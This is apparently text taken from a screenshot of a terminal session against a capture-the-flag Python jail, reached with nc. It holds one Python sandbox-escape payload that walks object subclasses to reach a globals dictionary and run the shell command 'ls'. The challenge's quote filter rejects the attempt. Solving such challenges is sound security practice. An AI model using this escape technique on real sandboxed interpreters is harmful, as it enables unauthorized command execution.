 [(venv) [  ~]$ nc 206.189.121.131 30736
3.8.9 (default, Apr 15 2021, 05:07:04)
[GCC 10.2.1 20201203]
[*] Only 👽 are allowed!
>>> print([(k,v) for k,v in ().__class__.__base__.__subclasses__()[132].__init__.__globals__.items()][45][1]("ls"))
⛔ No quotes are allowed! ⛔
Exiting..
(venv) [  ~]$